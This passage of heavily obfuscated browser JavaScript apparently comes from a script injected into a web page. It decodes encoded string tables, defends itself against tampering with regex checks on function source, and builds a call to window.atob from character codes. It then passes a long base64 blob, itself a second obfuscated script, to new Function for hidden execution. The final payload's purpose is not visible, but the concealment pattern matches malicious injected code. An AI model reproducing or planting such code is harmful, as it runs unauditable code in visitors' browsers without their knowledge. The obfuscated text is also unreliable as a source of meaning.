0D1yXsKHkExDUvJfkv1PgtM9Ar1jjv1vJBKXd','Bvj0yJi1wfqXtw5mq2r1t0D0vvyWow1osgr4sNL3BLyX','u2nZsJfJme0YtK1prZLly1voDMn5y3nkmwmZtJjosK9h','sNL3BLz6vK9ArtfeyJfswfvetMPwvwnUtenKwe5yAgTv','nKTyB25lu3rls0rcne5xvxHmq2nOwtnOr0P5A3jtAwD3','rw5mq2rhvJjwuvyXqLDArKzOsNL3BLP6qLnzmhb0yJjo','vKDfBKXdzgHLrxbRvezoDLnftKHkExDUvNPzD2jSzfbo','vuHOA1mYzdzrmfzisNL3BMrhsMfArw96vw1ouwnty3nk','sKvzu2nZsJfJmK1ezfHvsgHRveHKnuP5D25sreO0wKzv','tenKwfvezgPsmwD6wtbOB1r5y3nkmNbeyxPcme9hDhrw','rMjxouDkExDUvNPArfPgyZjxBu5jvtj0q0P5D25Lv0KW','q2q1yKHkv0P5A3blEtf3wvHkELPvBhvKq2Hks0rcne1T','mg9VtuHNEvLuqxnkmeO2s1HVBKTtDeTlrei0tMPrEuXd','txPmq2rdzwLSnKP5A3jtAwD3zurzmfLtD25IEwHjuMLJ','sZbVB01izZnzv1vZsJj0EeTgA25lu3rls0rcne5eutfm','qKPomLjuwJjOA1zRy25mq2rTvtjZEMjxmxzuwgrOsNL3','s1n0s0TeqJrovfzRtenKwLP5vNnkEwTYu2LND2vewMTn','vNbcsNLRCLnPz3DLre5TtwL3BK9urLzyu2nWs3LKwKP5','sZbVB01izZfzAKvZsJbsDLeWC25lu3rls0rcne1Tutvm','mg9VtuHNm1PxwxnkmhbhvdfzBKTtDeTlrei0t0rgAKXd','yJfKuLzTtK1Ju2nZsJnsDgiYtJrtA3rAsNL3BLyWotvI','C0OXzfjABMHSyLC5DLyXrNHkExDUvJfkA1PfDfrImdvY','zezwEwnZsJfJmLjTuK9prZLszgToCLjty3nkmwmYvKv0','qJroAMS1tenKAvDgrNjkEwTYu2LND2vetxLoExDUytjk','tJbHvZL1s0HVC1ftBdDKBuz5suuWovreDhLAwfiXy200','rwnUtenKEfuYDhHwELz0zgXKuLn5y3nkmwrrvtb4we5R','mxrImJHUtenKwa','tuHNEK5Qy3nkmhHKsMT3BKTtDeTlrei0tMPNmeXdzeTo','mLvZsJfrAeLxvw5lu3rls0rcne5utM1mq2rHuLnOC0P5','AeDkEwTYu2LND2vesMPou3DUytjkD1z5y3blmg9VtuHN','D2vewMPnu3DUy2XZnfDPy3byvdfTzfC1AMrhBhzIAwH6','mMferLbkExDUvJfcA1PguMXwm0y0y1nJC0OZBfrHmKPP','rxLmq2nOwtnOr0P5A3jtAwD3zurAAvLtD25kBxbwsLnJ','tenKu1PUvLjkEwTYu2LND2vezgTpu3DUvw1Amvvty3bl','wLroyKP5A3jtAwD3zurNnu9tD25AvNb3wKnJCeSWB29n','mxjxv2rVt0HNBKXdzdbrmJK0zw1rD05Py3nkmwrsyuDs','uK4YtK5tre5Qu25AAeP5D25wELz0wMXKuvPhuLztm0vU','ne5QtMXmq2rfyJboteP5A3jtAwD3zurwBu1PD25zBgHs','s2TiALi','zeTiwxnkmw9Us1q4D2vevMHpAKi0tJjfC2rQmw1xmvvV','D29nsgCZwvrrC0OXsM1KvKvUs1yWC2rwDe1lrei0tLrb','uKHIvZG1uLCXCG','D2vezgTzExDUvfznngn5y3blmg9VtuHNEK1ewxnkmeO2','vM1svLj5y3nkmfzRyuDsuwfgCgPwBgnUtenKAfeYC3Ds','tML3BMfgqKftAwnWsZbVB01izZjorefZsJjwywnhuw5l','zeTiuxnkEwnWteHrovPSDfvlrei0tw1rmKXdzg9vrujl','A3jtAwD3zurzmG','vK9hDfHHmwnUtenKDu9hotzIrtvhwKzAAeP5D25Jme52','tLDoBeXdzeToALz1sNLRCLnPz3DLrfv6tML3BMfyCgLo','mJLquwXOsgjty3nkm2HjuJiXwe5xnvbkExDUvJfbDLKW','ovLJme52zwLJC0OYuM5uBvjoyLC5D2vSy25mq2ryvdnc','q2rytMPRmLyXstrrm2HUtLzkBwjxCZvwELL6wtaXA1n5','nKTyB25lu3rls0rcne5TwMXmq2rpwLroyKP5A3jtAwD3','mLjkveDfBKXdzfHvruPQuZbOB1KWC3DHu2nZsJbjngf6','B01izZborffZsNPksfzSqw5lu3rls0rcne5xuxHmq2rp','v0P0sNL3BMjQAhjtwgXeyxPKwfvRy25mq2rOuti4DLyX','sZbVB01izZbAvefZsJe1sfHRww5lu3rls0rcne56y3Lm','yLC4EfjyvKHkExDUwKCXCLvTourImKz5uNLJC0OXzfbL','vvPeytj0wfvQz25mq2rytLvrnweYmxzAvMrtt0nJC0OW','DeTlrei0tLrwAeXdy21HBfvSsNLRCLnPz3DLreKWwML3','y3nLq3G1teHVC1ftEenmru1WztnkBgrivNLIAuj6s0Hr','DeTlrei0txPrEKXdyZbzu29RsNLRCLnPz3DLrfPTtvn3','tuHNEK5uqxnkmvfOsvDvBKTtDeTlrei0txPoAeXdzeTo','rei0t0rjmeXdzfPAEvzZsNLRCLnPz3DLrfjRt1n3BMfy','C0OWCeDumvLUs1n0s0TeqJrnmLe1tenKAfvfzenkEwTY','rei0tKrRnuXdzgHsmg95sNLRCLnPz3DLrezQtKn3BLje','zfHomxbRvfzoCMrhAfHnq2nZsJi5rgiZvNnzuZLRvgTJ','ttfKufrerJrJu2nZsJfKuwvhuKTprZL5yuHOBeP5D25I','re13tenKBvfwCejkEwTYu2LND2vetxPAAxDUuLHOm2nP','z3DLre5Owvn3BLDRvw9Iq2nWsZbVB01iz3PoALvZsJjA','EeHqv1OXyM1omgfxoxvlq2W3zg1gEuLgttLvAxHjufC1','v1LZsJb4zePRD25lu3rls0rcne9eqMTmq2rPv0zgCKP5','B29nsgCZtKrvCW','u01xB3LrwevUtenKmMjxC3zwELzxwtfowLf5y3nkm2D4','qLbJBgmYu0DKBfLty3nkmwrtt0DAq09houjwmdL4sNL3','AwnWsZbVB01iz3LzAKLZsJbsDLeWC25lu3rls0rcne5Q','A3nkmhHKsMT3BG','og5lu3H6s1n4BvCXuw9nsgCXtMPRC0OYAffrrw9Us1yW','C0OYuM1vBvjsyLC5BLfyrw5mq2rgwwPsvfz6uxPArtfi','q2rPv21fmKP5A3jtAwD3zurAAu1dD25kru5oy3LJCeSW','sM1sA1P4sNL3BLKWtNzJv0PmtJjsvfz5y3nkmJfuytb4','C0P5rMPLrvLUs1n0s0TeqJrovfL4tenJAfKZAeDkEwTY','z3DLre0XwML3BLLSCgHoAwnWsZbVB01izZnnAMTZsJjg','s0TeqJrnAKeXtenKAMfeA29kEwTYu2LND2vestvnAxDU','vJjfBKXdzdbxrMr2vNPzm1PfnuHkExDUyLCXCLvwyZbI','mta0mJi3ogDwEhPfyG','tNLJC0OXzfbHr1jpt0C5uwjfEfHkExDUvNPrDLPfodrH','DeTlrei0t0rjEeXdzejyBMrhsNLRCLnPz3DLrfPTtLn3','zZftEwnWsZbVB01izZrorgnZsJbwngqZsw5lu3rls0rc','BLrRzhnHAwnWsZbVB01izZnnAMDZsJjOuvffB25lu3rl','sJfJmwnyCfHovfi1vJffneP5D25zmJf2wLDWtfzTuLnw','BLjQAhjlmLzeytbKwe5yvw5mq2ryvdfkA1vRDg1xsfPi','qJrnBvuZtenKtLv6AhPkEwTYu2LND2veyZfnq3DUwtjN','vxnUs1n0s0TeqJromK5PtenKrwiWtKXkEwTYu2LND2ve','sgD6wvrNC0OZsMjprM9Us1n0s0TeqJrnv1zTtenKtMjQ','uw1su2jxDe9HmgnUtenKwe5iuMPwrZf2uKC0Evj5y3nk','ze5IAKzwsNLSza','q2nWsZbVB01izZnoEK1ZsJj0Awngy25lu3rls0rcne56','rtjwmujOsNL3BLeYvMfArwr0ytnSALz5y3nkmwmZzvzw','DuLitxjKrhq5teDoyLnPz3DLrePRtKn3BLfwntnsAwnW','q2n6u2TWCuP5A3jtAwD3zurzne55D25urJbTvenJCeSW','BvOXvvnJCeSWB29nsgC0t1DrC0OYrKHtAKLUs1n0s0Te','vMq2tdnOAeP5D25wELz3wtbOvgiXCdnrmJLzsNL3BLyX','tenKwfvxsxLIru52tMXKuwnty3nkmJq0yJjwwfvRnwPu','zenkEwTYu2LND2veuMTAu3DUwvvKs01Py3blmg9VtuHN','zurJD1L5D25AA0zHuvnJCeSWB29nsgCXtvrrC0OYDhHl','z3DLrgrOwvn3BLrfC21Hu2nWsZbVB01iz3PpvgDZsJb4','rMrrtunJC0OYourHmxbytJnkA1eXy25mq2rytLu1ALnS','rei0tLrNm0Xdze9AmKzbsNLRCKOXmg5mr05Iu2LND2ve','q2q2wLrKA1rwtNjJmJvysNL3BLjeAhzKvMrszeDote9h','BuP5A3jtAwD3zurzmK9dD25HvJrWu1nJCeSWB29nsgCZ','q2nZsJngtvPhuLnIv3rfyLvJBKXdzg1vmJK1yKv4r1Pg','zuDsALrxmxzsvMmWyLnJC0OXzffIr05vy21sALzfnuHk','twPNEuXdze9smNHXsNLRCLnPz3DLrfL6tvn3BK9urLzy','vNHkExDUvJfksgiXyZfIA1PRwvnJC0OXzfjnrgHytKvO','mwmZyLC1wfvUqMTwvezusNL3BLyXrKTArK00yJbKA01T','mta2mdeWuM9eBgLO','CLKYBgHkExDUuvvoDMiWsMTumLvUtenKCe9hovjzv05x','vvrrBKXdzevAvtvRvgXoCLrxDfHkExDUvJfcB1PguMXz','vLnvBKTtDeTlrei0tMPJEuXdzhjJu2HAsNLRCLnPz3DL','C0OXBg5kv3DUs1n0s0TeqJrov1jQtenKCMntAfPkEwTY','ELPQA3nkmdfut0HnBKTtDeTlrei0tMPbneXdzgHvrwrd','A01tD25vBvOXvvnJCeSWB29nsgCYwxPnC0OWEeXkBwTU','y3nkmwrqv0vwCe9hotzwmdGWsNL3BLjhzdbArLj0ytjW','sZbVB01izZfpv0LZsJbgzwqWww5lu3rls0rcne1xstfm','mJmXodqXzMHrswjx','BwHPzeDsvwnty3nkmK5jt1zSnfuYDfLkExDUvJfgv1Pf','y3nkm2X0yJfsCfnfCgTumwnUtenKmMjxodjrmwr4u3LJ','z3PAAMDZsNLsrfrytw5lu3rls0rcne1xstvmq2rfyJbo','nuHyA1LUs1n0s0TeqJrnv1zStenJBwjwmhPkEwTYu2LN','mtyWmdf4z1bRt3C','tenKnu9hDeLIvK5YwvzJmLPty3nkmwmXuKDOCfeYou1w','AKzwsNLSzeThB3nKu3D3zurrC1D6qJrnExD3zurzmLHt','rei0tNPjEeXdzgvsmtvhsNLRCLnPz3DLrfeYwvn3BLDx','wePSzeHwEwjPqJfqv1PIvNLND2vestroExDUyvHWAu55','A3jtAwD3zursAK9tD25kru5oy3LJCeSWB29nsgCWt1rb','EgjkmNHSyM1Kmgfdzgrpm1u4zgP0muT5C3bLm0LYufnJ','uM1ove9hohzIEKzOsNL3BLz6uMHnvMmYuw1ovLuYDgPk','qNvIwfPOsNL3BLPQtxzArKK0yJnOrfLty3nkmwrsyKDs','D25HwhbPtNLJCeSWB29nsgCZwvrRC0OYBdzzAMnUs1n0','D1HtEdbHr2X6v3LKwMngCePvv1LUwfqXBwrxnwPKr2X2','Cgnty3nkm3bivJjKwe55owTwA2nUtenKDfuYotzwmdLp','rMToExDUy2XoqMjPy3blmg9VtuHNmu5erxnkmLzHy0Dr','uLrOCLfTuKrHEMXytKHRBKXdzfHore5QvvrODLyWtMXA','yJnkwe5dowPumu5YtNLJC0OZCerHELzfyLC5rgvirw5m','sNL3BLfQsNnArLPuyxPKCLj5y3nkme4Xy0DstfuYC3zI'];var _0x4472524z=_0x4472524d;(function(a,b){var u=_0x4472524d;while(!![]){try{var c=parseInt(u(0x277))*parseInt(u(0x370))+-parseInt(u(0x315))+parseInt(u(0x1e5))+-parseInt(u(0x225))*-parseInt(u(0x20d))+-parseInt(u(0x212))*parseInt(u(0x2ad))+-parseInt(u(0x204))+parseInt(u(0x122))*-parseInt(u(0x32c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4472524c,0xd82a4));var _0x4472524e=window;function _0x4472524d(a,b){a=a-0x11e;var c=_0x4472524c[a];if(_0x4472524d['GEJeEW']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4472524d['AsdLRQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4472524d['nTnkzq']={},_0x4472524d['GEJeEW']=!![];}var e=_0x4472524c[0x0],f=a+e,g=_0x4472524d['nTnkzq'][f];if(g===undefined){var h=function(i){this['zEikCw']=i,this['qwhHLn']=[0x1,0x0,0x0],this['VvWqJQ']=function(){return'newState';},this['BtyMBc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BHhduB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['EoqYSg']=function(){var i=new RegExp(this['BtyMBc']+this['BHhduB']),j=i['test'](this['VvWqJQ']['toString']())?--this['qwhHLn'][0x1]:--this['qwhHLn'][0x0];return this['PATzVZ'](j);},h['prototype']['PATzVZ']=function(i){if(!Boolean(~i))return i;return this['bgdHqc'](this['zEikCw']);},h['prototype']['bgdHqc']=function(j){for(var k=0x0,l=this['qwhHLn']['length'];k<l;k++){this['qwhHLn']['push'](Math['round'](Math['random']())),l=this['qwhHLn']['length'];}return j(this['qwhHLn'][0x0]);},new h(_0x4472524d)['EoqYSg'](),c=_0x4472524d['AsdLRQ'](c),_0x4472524d['nTnkzq'][f]=c;}else c=g;return c;}function _0x4472524f(c,d){var v=_0x4472524d,e={};e[v(0x1b6)]='object',e['hPSiJ']=function(i,j){return i===j;},e['nzeyv']=function(i,j,k){return i(j,k);},e[v(0x2c6)]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var w=_0x4472524d;if(k){var m=k[w(0x149)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var x=v,l='4|2|3|1|0'['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':return!![];case'1':for(var n=0x2;n<k['length'];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'2':var o=f[x(0x2e1)](g,this,function(){var y=x,r=typeof window!=='undefined'?window:typeof process===f[y(0x1b6)]&&typeof require==='function'&&f['hPSiJ'](typeof global,'object')?global:this,s=function(){var t=new r['RegExp'](q['CTOTW']);return!t['test'](o);};return s();});continue;case'3':o();continue;case'4':var p={};p['CTOTW']=f[x(0x2c6)];var q=p;continue;}break;}}(h,arguments))return c[h];}}new Function(_0x4472524f(_0x4472524e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM4ODc1MzJjPVsnV1BmRmpDb'+'2ZXUTAnLCdXN1JjTlgxVCcsJ25mdGRVU2'+'81RFcnLCdxU29xcWRLeScsJ3ZDa1dXNnR'+'jTWJpJywnQkNrVW1ta3dXNjgnLCd6dEM4'+'VzQzZEthJywnVzRaZFBhR21XT2EnLCdXN'+'mkrVzRxeldRNCcsJ244by9XUkJkTWNtJy'+'wnaDFGY0pDb0NXNmUnLCdXUWkxdG1veFd'+'PVycsJ0RTb1pXUjNjSkNrcicsJ3N2SmRP'+_0x4472524z(0x2d5)+'UlmOG8zV1E0JywndW1rMlc2YVJXT08nLC'+'dXUXkvV1E3Y0hiSycsJ3VHV2JXT0ZkTGE'+'nLCdCZ3RkTlNrMm5XJywnVzR0Y1Jtb3Z4'+'Q281JywnV1FsZEl4MFN4RycsJ3FtbzF1S'+_0x4472524z(0x274)+'9PV1FxJywnVzYvY01hVFN3VycsJ3poeGR'+'KbWtZb3EnLCdDbW9IZEp4ZFJXJywnV1F0'+'ZE9oQzVzRycsJ1dSL2NTQ290c0pxJywnd'+'jhrb1c2dGNWYzgnLCdXNmRkSWE4RVdQaS'+'csJ2Vtb2FocjNjR3EnLCdvOG9xa3dSZFN'+_0x4472524z(0x14b)+_0x4472524z(0x196)+_0x4472524z(0x1c5)+'RvMUdCJywnQUNrc1c3bXdXUnEnLCd0ZEd'+'VVzRsZFRXJywnVzU4ZVc0L2NTOGs2Jywn'+'eUNrdmNtazNXNDgnLCdjZTdkR21vTHRXJ'+'ywnbVNrVFc0YjhBRycsJ2hDb2NXUmlmbX'+_0x4472524z(0x184)+'pY20nLCd3U2trckNvYnNXJywnYm1rVmM4'+'bzV1YScsJ3hhZXdXNnJmJywnZ21vRWRjc'+'GRVcScsJ1c0L2NOQ29jQzBlJywndWNHYl'+'c2ZnInLCdX'+('NS9jSlNvZkZNYScsJ284azJEU2tNV1AwJ'+'ywnVzU3ZFBTb2xDbWtCJywnVzZXeVc2L2'+'NMQ2s5JywnV083ZElMYVpEYScsJ1dRSmR'+'UaG1PdkcnLCdzU2tRZkNrd1c2dScsJ1c3'+'WmNJbW9RQ3UwJywnVzZwZE5JbUNXUk8nL'+'CdXUDNkRzJUZ3pxJywnV1BhbHk4b1hXUm'+'0nLCdXNks0VzdlWVdROCcsJ1c2VmRKOG9'+'rV1FwY0xHJywnbm1vQWljVmRRYScsJ1c2'+_0x4472524z(0x219)+_0x4472524z(0x24b)+'ZHJywnbVhYc0JTazInLCdnOGtyZThvWnR'+_0x4472524z(0x259)+'JywnV1FaZEk4bzNseDAnLCdXN3hkR0NvZ'+'FdRQmNUcScsJ2ZzdGRTZy9kUUcnLCdkOG'+'svVzRYUkZxJywnV1FDMFdPQmNRYnknLCd'+'kYXRkUktCZEhhJywnbHRIRERDa0YnLCdk'+'U29naVdKY1FhJywnV1F4ZFNLRmRTYWUnL'+'Cd2bWtJVzVlcVdSSycsJ3pDa1hnOGtPVz'+_0x4472524z(0x364)+'vSHJhJywnZUdyZScsJ1c1UmNPOG85aWVp'+'JywnQjhvN3RxU1YnLCdhR3pieUNrNycsJ'+'1c3VmRQV0svV1F5JywndXN5SVc0bk0nLC'+_0x4472524z(0x2db)+'5JywnekNrMm5LeTQnLCdnOGtDV09QVnNx'+'JywnbHJYRHNTa3cnLCdlTjNjVENvNFc2Y'+_0x4472524z(0x247)+'EnLCdrQ29xZ0hOZFNXJywnbENrTGo4b01'+'GYScsJ1dRZVlXUi9jVVllJywnZThvTFdR'+'UmNROG9IJywnZkNvSWhNeGRScScsJ1c2b'+'GRLOG8yckNrQycsJ3g4a09XNTdjTUcwJy'+'wnQkNvUWJx')+('VmRTVycsJ2NDb0FpWkZkU1cnLCdzZlZkR'+_0x4472524z(0x32e)+_0x4472524z(0x18d)+'neVNreGc4a2pXNmEnLCdmU2s2VzVucUFh'+'JywnejhvNFdRM2NTU2tZJywnQjhvVnBJT'+'mRKRycsJ2s4azBXUjFNRGEnLCdlQ2t6Vz'+'dMZ3hhJywnYXFqdHFtazMnLCdXNFZjSVN'+'vbGdmbScsJ1dRQ0pBQ29zV1FhJywnZjhr'+'L1c1ZnB0RycsJ1dRQzZBbW91V08wJywnV'+_0x4472524z(0x233)+'dESWxkVmh4Y1VxJywnVzVmZWdDbzJXUDA'+'nLCdXUnluVzRqdGlHJywnV1F1eHc4b1JX'+'T1MnLCdXNkJkSVlXMVdQZScsJ3Nta3JXN'+'U8wV095JywnZG1rMUI4a1RXT3EnLCdpQ2'+_0x4472524z(0x24e)+'nRk1KZEtTazRrYScsJ1dRV0RXUU5jUUc4'+'JywnQ3hSZFNDa1RoRycsJ1c2L2NLU29RR'+'m1vKycsJ0JDb3dXUFpjS21rQScsJ21tb3'+'djSC9jVnEnLCdwTk5kRzhvWnFxJywnV1B'+'ma3A4b25XUG0nLCd3OG8yV1BwY004azAn'+'LCdXNkZjVEl6R3lHJywna1NrWFdQOXlyY'+'ScsJ3ZxS0NXNlRVJywnVzQ0d1c0eVpXUk'+'snLCdXUnhkVWV0ZE9xcScsJ3Zta2hiaG1'+'vJywnVzdkZFFDazlnY0MnLCdXUEpkUm1v'+'MGl2bScsJ1dQZGNMQ29sV1I4cCcsJ1dSc'+_0x4472524z(0x138)+_0x4472524z(0x1d2)+'nLCdXNVJjRzhvVmN2MCcsJ0Zta2pXNXlF'+'V1FDJywnVzZ4Y0c4b1J3Q280JywnVzZ4Z'+'FRTb2pXT1pjUnEnLCdXUUJjS21vM0RKMC'+'csJ1dQUmNH')+('U281V1JlVCcsJ2NYWmRUd1JkT3EnLCdrO'+'GtqY1NvQnlXJywnajEvZE5tb29CYScsJ3'+'lTbyt5YXl4JywnbFNrT1c3ZjBGVycsJ1d'+'ST1pXNzVyYmEnLCdoV0ROdlNrQScsJ1c3'+'bGNHOG9DRTBxJywncllXMFc0WmRSYScsJ'+'0Q4a0NXNE9LV09hJywnenRlaFdPcGRNcS'+'csJ1dPcUZXUUJjTVhDJywnazhvSGZXRmN'+'KVycsJ1dPZGNHQ283V1JlNycsJ1dRR2JX'+'UkpjT3FLJywndTNKZFZDa1BwRycsJ3Jta'+'0dXNkZjTlhDJywnV090Y004b3dXUWVyJy'+'wncHh0Y1VDb3lXNGUnLCdXN2RkVVNvbVd'+'QQmNNYScsJ2kzRmRPOG9NQ1cnLCdGQ2tS'+_0x4472524z(0x185)+'2FrQ2szVzZhJywnVzV4Y1M4b2R4ZXEnLC'+'dXT2VidFNvS1dSUycsJ3RDbzNxWmEnLCd'+'XNGkzVzd5cldQcScsJ2k4a0R1U2tNV1B5'+'JywndUh1Rlc0dGRIRycsJ2xLUmRUU294c'+'3EnLCdGSzNkVThrQm5XJywnV1AzZEdLMW'+_0x4472524z(0x1a6)+_0x4472524z(0x2dd)+'QmRSTEh2cnEnLCdXUFpjVm1vTFdSNEwnL'+_0x4472524z(0x18b)+_0x4472524z(0x346)+_0x4472524z(0x165)+'Z3Z1ZCcsJ2RTa1ZuOG9ZRWEnLCdsU2tFV'+'zc1RndXJywnVzUvY1I4b3h6Q28vJywnYU'+'NvQW9icGNSVycsJ0Z3aGRWU2s3Y0cnLCd'+_0x4472524z(0x143)+_0x4472524z(0x193)+'zhvY1dRVmNKcScsJ204bzdXUlpkVnFpJy'+'wneHROZFF2')+('SmNJRycsJ3RJaVBXNkx0JywndkloZEcwd'+'GNOYScsJ1c2M2RPSk8wV1JLJywnV1FwZF'+'FNbUx1VycsJ2lDb29XUk5jUm1vNycsJ1c'+'0NTRobW9JV084JywnV1E0N1dSeGNLSE8n'+_0x4472524z(0x31a)+_0x4472524z(0x222)+'8zY1NycScsJ0RXYWxXN2RkTUcnLCdXNFp'+'kU2FXa1dPeScsJ0NoSmRMU2tMY1cnLCdX'+'UjQ5V1JGY09HSycsJ1c0L2RIU29xV09WY'+'1NHJywnZENrdG9Tb1p3cScsJ2VTa25XNT'+'FYc1cnLCdFQ296ZEpGZEpxJywnZUpWZEo'+'zcGRMYScsJ1dRbUVCbW9wV1FtJywnVzRU'+_0x4472524z(0x140)+'1c3QmNNQ291Y3VxJywna21vUldQTmNUU2'+'9QJywnRkd5Ylc2dlInLCdXT3RjUW1vNVd'+'QYXcnLCdXNWhjUzhveHlMeScsJ1c2QmRS'+'Q29uV1JSY1JXJywncGJWZEhnM2RTRycsJ'+'1dSR0ZXUnRjSGNlJywnRlhxMlc2REonLC'+'djbW8zbnQzZFNhJywnRkdTdFc0RHcnLCd'+'XNTNjVG1vc2llYScsJ1c0bUNXN3RjVDhr'+'SCcsJ21hWHNEbWtxJywnV1JTZVc2YnJkR'+'ycsJ1c2SmNHU29YQlNvWScsJ1c1L2RVU2'+'t4alp5JywnV09sY1BTa1hjQ28zVzdOZFF'+'ta3pXNFB3aThvTycsJ3FDa25kTHFvJywn'+_0x4472524z(0x13e)+'ycsJ1dPQmRNZW5FRUcnLCdEU2syQ0NvcU'+'ZxJywnbENrSFc2NVB4VycsJ1c3YURXNEp'+'jVlNrYScsJ1c2aGRWU2t3ZkdXJywnbG1r'+_0x4472524z(0x1d3)+'FNrMldSWGxxYScsJ2RHWmRVMC9kSHEnLC'+_0x4472524z(0x169))+(_0x4472524z(0x179)+'TVRdXEnLCdXNktTVzV5d1dSSycsJ2VTb2'+'FXUUJjSjhvbycsJ1c0eGNJU29NQW1vcCc'+_0x4472524z(0x2b3)+'UycsJ1dQZGNLU29KeHFXJywnVzdsZEtDa'+'3dnSmknLCd4U2toYWhTWScsJ1c2MGVXN3'+_0x4472524z(0x1f2)+'XT2RkUzFlJywnZ0NvY2dhbGNUYScsJ3E4'+'a01tMEc3JywnVzUvZFQ4b1VBbWtCJywnV'+'zQ3ZFM4a0dtSG0nLCdyOGsrcW1vVXZXJy'+_0x4472524z(0x142)+'XUmVIJywnV080RVc3NWpqRycsJ1c1L2NJ'+_0x4472524z(0x275)+'TlXT3hjTmRTJywnaG1va2liM2NTVycsJ1'+'c0V05XUTNkSDE4JywnV091MVdSdGNLR1M'+'nLCdXT2k5eThvcScsJ2JTb01wZTdkSXEn'+_0x4472524z(0x34a)+_0x4472524z(0x1a9)+'hJZ0cnLCdxbWtjVzVSY1VhRycsJ1c2QmN'+'MU29YckNvNicsJ3Vtb1NXUkJjT1NrUycs'+'J3FDa2hveDRnJywnV1E0d3E4b25XUDAnL'+'CdXN0JkSDhvMHJTa2QnLCdFU2tidVNvK0'+'JXJywnZlNvL2hkaGRJYScsJ1c3eGNPbW8'+_0x4472524z(0x1af)+_0x4472524z(0x145)+'zVXNTRsV1BLJywncThrbnBORzInLCdvc3'+_0x4472524z(0x2b7)+'kVk1WZFFhJywnV09sZEwzZStzYScsJ1c1'+'TmNUbW91d0w4JywnQW1vVnNYS04nLCdvO'+'G9RaWNSZE1XJywna1NvMVdRRmNTU296Jy'+_0x4472524z(0x308))+('QmRWVycsJ1c3eGRSOGtocGJDJywnV1JpQ'+'XQ4b29XTzQnLCdXNFJjSm1vNWxmYScsJ2'+'xDb2dkV2xjUXEnLCdrbWttVzV2T0RhJyw'+_0x4472524z(0x11f)+'R1cnLCdXNUZkUFNrdGFxOCcsJ1c3WmNTU'+'29jRGVHJywnV1FSY0xySmNKMXknLCdXT1'+'ZkUkxmQXdhJywnV1J2QmFTb3RXUmknLCd'+'GOG82eUkwSycsJ1c0Q1hXNU5jT1NrTScs'+'J1c1M2NRbW9TeVNvZicsJ0ZMbGRHU2svZ'+'EcnLCdXN3hjT21vWUYyVycsJ0ZaU0hXUX'+'RkTUcnLCdXUU5kU2c5OHlXJywnelNvUkZ'+'ycTInLCdXUjdkVDhvSm92QycsJ3lTazdx'+_0x4472524z(0x147)+'09iTC9kU2EnLCdwQ29tb2FKY1FXJywndn'+_0x4472524z(0x2c2)+'nRkNrTkZTb1J4cScsJ2hYR1BXT0pkVmEn'+'LCdkYnBkVXU3ZEdHJywnQzhrYVc1SmNSc'+_0x4472524z(0x338)+'9DJywnVzRaY05iUGlxRycsJ1dQbGNWU29'+'qeWEwJywnc0dYVHVDa2lXUUZkTFcnLCdv'+_0x4472524z(0x200)+'ywncDhvSml4RmRWVycsJ2l0THRyQ2tEJy'+'wnZzhrVldPVDB4VycsJ2tHbnlDOGs5Jyw'+'nV1E3Y1NDbzNXUnV6JywnV1I3ZEttb2Rt'+_0x4472524z(0x15d)+'3o0eHEnLCdBbWsyVzVhL1dSVycsJ3ZDa0'+'NXN2hjU3JlJywnbENva2hJVmNMcScsJ2x'+_0x4472524z(0x16c)+'J1dRbGRNdjBxdFcnLCdBMU5kVG1rMmNxJ'+'ywnZFo1K3E4a04nLCdXNkZjTmRUcnhxJy'+'wnVzVkZEpt')+('a3ZhcVMnLCduOG9ka2ZKZE5HJywna0NrY'+'2xDb010cScsJ2dyOTV5bWtaJywnckNvUH'+'RzR3QnLCdXNDdkR1NvSVdSUmNTRycsJ1d'+'QN2NUbW9QV1JPcCcsJ3lTa1RtQ2tzVzdt'+'JywnYW1rR2tTb0xGRycsJ3N0U2pXTzdkU'+'2EnLCdXUC9jSVNvVUR0NCcsJ1dQeGNIbW'+'8xV1JXNycsJ0ZDb0hGWFdPJywnbzhrZGZ'+'Tb1NyYScsJ1c2M2NLOG9pd1NvRycsJ204'+'a05XNzFpeUcnLCd5OGtKVzVsY0pZVycsJ'+'3VTazB4Q29tQ0cnLCdzY2lvVzd0ZEdxJy'+_0x4472524z(0x236)+_0x4472524z(0x35d)+'dEpkTlcnLCdXUVJjTjhvZHpmeGRTQ2thR'+'m1vYmY4b01XT3J1JywncUgzZEp2M2NJcS'+'csJ1c0M2NTU28zckNvRicsJ1dQdkdnbW8'+'5V1JlJywnVzRGY0tTb09vMzgnLCd2TmRk'+_0x4472524z(0x2a8)+'GNNQ29xV1JhWScsJ2JmUmRNbW9Lc0cnLC'+'dXTzA4V1JkY01jUycsJ1c3VmNOWTFKeVc'+'nLCdXUFJkU3V2K3NXJywnVzZ5SVc2VmNO'+_0x4472524z(0x34e)+'nhkSVcnLCdxR21KV09SZElhJywnV09aZE'+'xLTmRPSW0nLCdXNTBiV1JoZEoybScsJ1d'+'PWmNWU294QVhHJywnVzdSY09Tb0N5U29u'+'JywnY0l2bHFta0knLCdjQ2s0V1AxM0ZhJ'+'ywnV1JoZFJDb0xhaEcnLCdXNVpkUDhvb3'+'VTa2QnLCdXNFdaVzVkY01Da0YnLCdhc3B'+'kTjBSZEpHJywnV09GZEdlbGRWYm0nLCdX'+_0x4472524z(0x2f6)+'ywnQjhrOUJtbzZCRycsJ21tb2lXTy9jU1'+'NvUicsJ0RD')+(_0x4472524z(0x2de)+'2VDazFsU29EQ1cnLCdXUDNkUkNvUm14